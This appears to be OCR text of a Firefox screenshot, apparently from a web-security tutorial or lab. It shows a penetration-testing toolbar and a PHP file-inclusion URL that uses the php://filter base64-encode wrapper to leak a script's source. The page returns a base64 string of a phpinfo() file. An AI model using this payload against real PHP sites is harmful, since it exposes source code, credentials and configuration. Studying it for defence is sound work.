 Mozilla Firefox
文件 (F) 编辑 (E) 查看 (V) 历史 (S) 书签 (B) 工具 (T) 帮助 (H)
http://www.any.com/FI/PHP_FI.php?filename=php://filter/read=convert.base64-encode/re
G Google
访问最多 新手上路 最新头条
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
<?php
phpinfo();
?>
Enable Post data Enable Referrer
PD9waHAKCglwaHBpbmZvKCk7Cgo/Pgo=